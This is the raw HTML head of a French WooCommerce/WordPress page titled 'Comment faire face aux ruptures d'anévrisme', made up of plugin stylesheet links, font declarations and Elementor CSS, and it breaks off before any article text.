

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://labeffiplex.com/comment-faire-face-aux-ruptures-danevrisme/
body_size: 30632
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<title>Comment faire face aux ruptures d&#8217;anévrisme  &#8211; Labeffiplex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux" href="https://labeffiplex.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labeffiplex &raquo; Flux des commentaires" href="https://labeffiplex.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2Fcomment-faire-face-aux-ruptures-danevrisme%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://labeffiplex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flabeffiplex.com%2Fcomment-faire-face-aux-ruptures-danevrisme%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://labeffiplex.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://labeffiplex.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.77.1' type='text/css' media='all' />
<link rel='stylesheet' id='ag-Ogone-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ag-block-css' href='https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/block.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcbn-frontend-css' href='https://labeffiplex.com/wp-content/plugins/wpc-buy-now-button/assets/css/frontend.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://labeffiplex.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.23.1' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:500;src:url(/cf-fonts/s/work-sans/5.0.16/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Work Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/work-sans/5.0.16/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style>
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://labeffiplex.com/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://labeffiplex.com/wp-content/themes/nika/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://labeffiplex.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-24948{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.page-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-a276275:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-a276275{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-6778 .elementor-element.elementor-element-a276275 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-0218a30.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6778 .elementor-element.elementor-element-2605090 .btn-canvas-menu i{color:#FFFFFF;font-size:22px;}.elementor-6778 .elementor-element.elementor-element-2605090 .toggle-canvas-icon-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-2605090 .menu-canvas-content .toggle-canvas-title{text-align:left;}.elementor-6778 .elementor-element.elementor-element-e63495b > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .tbay-search,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category > select{height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon),
                    .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-preloader,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon) i,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .SumoSelect{line-height:40px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .form-group .input-group{border-radius:3px 3px 3px 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .select-category .CaptionCont{border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group,.elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:0 3px 3px 0;}.rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-group, .rtl .elementor-6778 .elementor-element.elementor-element-e63495b .tbay-search-form .button-search:not(.icon){border-radius:3px 0 0 3px;}.elementor-6778 .elementor-element.elementor-element-c75eabc{width:var( --container-widget-width, 116.289% );max-width:116.289%;--container-widget-width:116.289%;--container-widget-flex-grow:0;}.elementor-6778 .elementor-element.elementor-element-c75eabc.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6778 .elementor-element.elementor-element-9b5aed3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6778 .elementor-element.elementor-element-3e766ac > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-6778 .elementor-element.elementor-element-3e766ac .tbay-login a i{padding:0px 10px 0px 0px;color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-3e766ac .text-account:hover{color:#000000;}.elementor-6778 .elementor-element.elementor-element-901cee6 > .elementor-widget-container{padding:5px 9px 0px 27px;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-dropdown .cart-icon{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-icon span.mini-cart-items{font-size:14px;font-weight:400;color:#FFFFFF;background:#019A9A;}.elementor-6778 .elementor-element.elementor-element-901cee6 .cart-popup.show .dropdown-menu{top:61px !important;}.elementor-6778 .elementor-element.elementor-element-2d3212ae:not(.elementor-motion-effects-element-type-background), .elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3C6E71;}.elementor-6778 .elementor-element.elementor-element-2d3212ae{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF33;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6778 .elementor-element.elementor-element-2d3212ae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu{justify-content:center !important;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a i{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> .caret:before{background-color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:hover> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li:focus> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .tbay-element-nav-menu .elementor-nav-menu--main >ul > li.active> a >.caret,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:hover i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a:focus i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li> a.active i,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li > a:focus,
                    .elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main >ul > li.active > a{color:#FFFFFF;}.elementor-6778 .elementor-element.elementor-element-109a5ed5 .elementor-nav-menu--main > .navbar-nav > li >.elementor-item{margin:6px 6px 6px 6px;}@media(min-width:768px){.elementor-6778 .elementor-element.elementor-element-0218a30{width:4%;}.elementor-6778 .elementor-element.elementor-element-f71193a{width:20.5%;}.elementor-6778 .elementor-element.elementor-element-11f15f9{width:29.996%;}.elementor-6778 .elementor-element.elementor-element-c341686{width:22.518%;}.elementor-6778 .elementor-element.elementor-element-9b5aed3{width:22.953%;}}
.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6781 .elementor-element.elementor-element-16a9566d:not(.elementor-motion-effects-element-type-background), .elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F0;}.elementor-6781 .elementor-element.elementor-element-16a9566d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:61px;padding:51px 0px 52px 0px;}.elementor-6781 .elementor-element.elementor-element-16a9566d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6781 .elementor-element.elementor-element-e93c152{--display:flex;--background-transition:0.3s;}.elementor-6781 .elementor-element.elementor-element-515ea9b .elementor-icon-box-wrapper{text-align:center;}.elementor-6781 .elementor-element.elementor-element-515ea9b{--icon-box-icon-margin:0px;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-stacked .elementor-icon{background-color:#3E9A2D;}.elementor-6781 .elementor-element.elementor-element-515ea9b.elementor-view-framed .elementor-icon, .elementor-6781 